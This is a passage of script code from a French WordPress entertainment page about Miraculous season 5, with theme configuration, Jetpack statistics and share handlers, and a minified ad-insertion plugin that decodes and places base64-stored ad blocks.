var letsLiveBlogJs = {"root":"https:\/\/releases.fr\/wp-json\/","nonce":"c41b26dbb8","root_point":"codetipi-lets-live-blog\/v1","root_full":"https:\/\/releases.fr\/wp-json\/codetipi-lets-live-blog\/v1\/","pagiRoot":"\/ou-peut-on-voir-la-saison-5-de-miraculous\/","data":{"pid":2287,"timeInterval":10000,"i18n":{"ok":"OK","warning":"Warning","delete":"Delete","jumphl":"Jump to highlight","edit":"Edit","live":"Live","ended":"Finished","starting":"Not started","disabled":"Broadcasting Off","publish":"Publish","cancel":"Cancel","success":"Success","successD":"Entry was deleted.","confirmD":"This will permanently delete this entry. Continue?","update":"Update","start":"Start broadcast","stop":"Stop broadcast","highlight":"Highlight","highlightinput":"Summary of highlight"}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://releases.fr/wp-content/plugins/lets-live-blog/frontend/js/functions.min.js?ver=1.2.1" id="lets-live-blog-js-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://releases.fr/wp-content/themes/zeen/assets/js/gsap/gsap.min.js?ver=3.6" id="gsap-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://releases.fr/wp-content/themes/zeen/assets/js/gsap/ScrollTrigger.min.js?ver=3.6" id="scroll-trigger-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://releases.fr/wp-content/themes/zeen/assets/js/flickity.pkgd.min.js?ver=2.2.0" id="flickity-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://releases.fr/wp-content/themes/zeen/assets/js/menu-aim.min.js?ver=1.9.0" id="menu-aim-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://releases.fr/wp-content/themes/zeen/assets/js/jquery.fluidbox.min.js?ver=2.0.5" id="jquery-fluidbox-js" data-rocket-defer defer></script>
<script type="text/javascript" id="zeen-functions-js-extra">
/* <![CDATA[ */
var zeenJS = {"root":"https:\/\/releases.fr\/wp-json\/codetipi-zeen\/v1\/","nonce":"c41b26dbb8","qry":{"page":0,"name":"ou-peut-on-voir-la-saison-5-de-miraculous","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","posts_per_page":12,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"},"args":{"siteUrl":"https:\/\/releases.fr","wooStockFormat":"","sDelay":5000,"galleryAutoplay":false,"subL":false,"lazy":true,"lazyNative":false,"iconSorter":"<i class=\"tipi-i-chevron-down\"><\/i>","iplComs":false,"heroFade":0.075,"iplMob":true,"infUrlChange":true,"fbComs":false,"lightbox":true,"lightboxChoice":2,"archiveUrlChange":true,"stickyHeaderCustomize":false,"toolTipFont":2,"wooAjaxSinglebutton":0,"cookieDuration":90,"slidingBoxStartPoint":0,"browserMode":false,"searchPpp":3,"polyfill":"https:\/\/releases.fr\/wp-content\/themes\/zeen\/assets\/js\/polyfill.min.js","iplCached":true,"path":"\/","disqus":false,"subCookie":true,"pluginsUrl":"https:\/\/releases.fr\/wp-content\/plugins","frontpage":false,"ipl":["lets-review\/assets\/js\/functions.min.js"]},"i18n":{"embedError":"There was a problem with your embed code. Please refer to the documentation for help.","loadMore":"En voir plus","outOfStock":"Out Of Stock","noMore":"No More Content","share":"Partager","pin":"Pin","tweet":"Tweet"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://releases.fr/wp-content/themes/zeen/assets/js/functions.min.js?ver=1704589932" id="zeen-functions-js" data-rocket-defer defer></script>
<script type="text/javascript" id="zeen-functions-js-after">
/* <![CDATA[ */
	var zeen_53014 = {
		id: 53014,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		preview: 61,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "on",
		excerpt_off: 1,
		excerpt_length: 12,
		excerpt_full: 0,
		img_shape: 1,
		byline_off: 1,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"2114","post_type":{"post":"post"},"posts_per_page":"3","ignore_sticky_posts":1}	};
	
	var zeen_20259 = {
		id: 20259,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		preview: 61,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "on",
		excerpt_off: 1,
		excerpt_length: 12,
		excerpt_full: 0,
		img_shape: 1,
		byline_off: 1,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"31","post_type":{"post":"post"},"posts_per_page":"3","ignore_sticky_posts":1}	};
	
	var zeen_20260 = {
		id: 20260,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		preview: 61,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "on",
		excerpt_off: 1,
		excerpt_length: 12,
		excerpt_full: 0,
		img_shape: 1,
		byline_off: 1,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"32","post_type":{"post":"post"},"posts_per_page":"3","ignore_sticky_posts":1}	};
	
	var zeen_20262 = {
		id: 20262,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		preview: 61,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "on",
		excerpt_off: 1,
		excerpt_length: 12,
		excerpt_full: 0,
		img_shape: 1,
		byline_off: 1,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"28","post_type":{"post":"post"},"posts_per_page":"3","ignore_sticky_posts":1}	};
	
	var zeen_20267 = {
		id: 20267,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		preview: 61,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "on",
		excerpt_off: 1,
		excerpt_length: 12,
		excerpt_full: 0,
		img_shape: 1,
		byline_off: 1,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"27","post_type":{"post":"post"},"posts_per_page":"3","ignore_sticky_posts":1}	};
	
	var zeen_44781 = {
		id: 44781,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		preview: 61,
		is110: 0,
		counter: 1,
		counter_class: "border",
		post_subtitle: "",
		excerpt_off: 1,
		excerpt_length: 12,
		excerpt_full: 0,
		img_shape: 0,
		byline_off: 1,
		fi_off: 0,
		ppp: 3,
		args: {"posts_per_page":3,"trending":{"name":"zeen-trending-now","num":2},"post_type":{"post":"post"}}	};
	
	var zeen_37004 = {
		id: 37004,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		preview: 23,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "",
		excerpt_off: 1,
		excerpt_length: 12,
		excerpt_full: 0,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"2124,","post__not_in":[2287],"posts_per_page":1,"orderby":"rand","date_query":[{"inclusive":true,"column":"post_modified","after":"7 days ago"}]}	};
	
	var zeen_11772 = {
		id: 11772,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		preview: 2,
		is110: 0,
		counter: 1,
		counter_class: "",
		post_subtitle: "",
		excerpt_off: 1,
		excerpt_length: 12,
		excerpt_full: 0,
		img_shape: 0,
		byline_off: 1,
		fi_off: 0,
		ppp: 4,
		args: {"posts_per_page":4,"tag__in":[],"cat":"","orderby":"trending","trending":{"name":"styling-posts-week411772","max":4,"num":7}}	};
	
	var zeen_11772 = {
		id: 11772,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		preview: 23,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "",
		excerpt_off: 1,
		excerpt_length: 12,
		excerpt_full: 0,
		img_shape: 0,
		byline_off: 1,
		fi_off: 0,
		ppp: 3,
		args: {"posts_per_page":3,"tag__in":[],"cat":"","orderby":"date","post__not_in":[2287]}	};
	
/* ]]> */
</script>
<script type="text/javascript" src="https://releases.fr/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"213240912\",\"post\":\"2287\",\"tz\":\"1\",\"srv\":\"releases.fr\",\"j\":\"1:14.5\"}") ]);
_stq.push([ "clickTrackerInit", "213240912", "2287" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://releases.fr/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=14.5" id="sharing-js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-x' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-x' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomx', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>
<script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"Avant","insertion_after":"Apr\u00e8s","insertion_prepend":"Mettre le contenu avant","insertion_append":"Ajouter le contenu","insertion_replace_content":"Remplacer le contenu","insertion_replace_element":"Remplacer l\u02bc\u00e9l\u00e9ment","visible":"Visible","hidden":"Masqu\u00e9","fallback":"Alternative","automatically_placed":"Plac\u00e9 automatiquement par le code d\u02bcannonces automatiques AdSense","cancel":"Annuler","use":"Utilisation","add":"Ajouter","parent":"Parent","cancel_element_selection":"Annuler la s\u00e9lection d\u02bc\u00e9l\u00e9ments","select_parent_element":"S\u00e9lectionnez l\u02bc\u00e9l\u00e9ment parent","css_selector":"S\u00e9lecteur CSS","use_current_selector":"Utiliser le s\u00e9lecteur de courant","element":"\u00c9l\u00e9ment","path":"Chemin","selector":"S\u00e9lecteur"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,
r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),
d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),
n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);
l&&z()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);z()}};ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?
ai_insert_code(l)&&z():l.style.display="block";h.classList.contains("ai-empty-code")&&null!=a.closest("."+ai_block_class_def)&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var n=
l.getAttribute("data-code");null!=n&&ai_check_block()&&(l.setAttribute("data-code",n.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;function z(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&
ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document);"function"==typeof ai_process_wait_for_interaction&&ai_process_wait_for_interaction();"function"==typeof ai_process_delayed_blocks&&ai_process_delayed_blocks()},
